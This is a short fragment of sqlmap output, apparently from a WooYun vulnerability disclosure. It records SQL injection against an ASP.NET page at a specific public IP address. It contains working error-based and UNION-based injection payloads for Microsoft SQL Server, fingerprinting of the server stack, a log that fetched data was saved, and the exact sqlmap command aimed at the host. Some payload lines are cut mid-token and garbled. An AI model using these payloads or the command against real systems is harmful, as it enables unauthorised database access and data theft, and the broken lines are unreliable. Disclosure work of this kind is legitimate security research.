 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: sysid=3' AND 3314=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(106)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (3314=33
49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(107)+CHAR(113))) AND 'mxkv'='mxkv
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: sysid=3' UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(106)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(86)+CHAR(85)+CHA
8)+CHAR(105)+CHAR(115)+CHAR(77)+CHAR(81)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
LL--
---
[08:32:02] [INFO] testing Microsoft SQL Server
[08:32:02] [INFO] confirming Microsoft SQL Server
[08:32:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[08:32:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[08:32:03] [INFO] fetched data logged to text files under '/home/maidou/.sqlmap/output/218.107.193.6'
[*] shutting down at 08:32:03
root@Md-Pc:~# sqlmap -u "http://218.107.193.6:8082/SysAction.aspx?sysid=3"
www.wooyun.org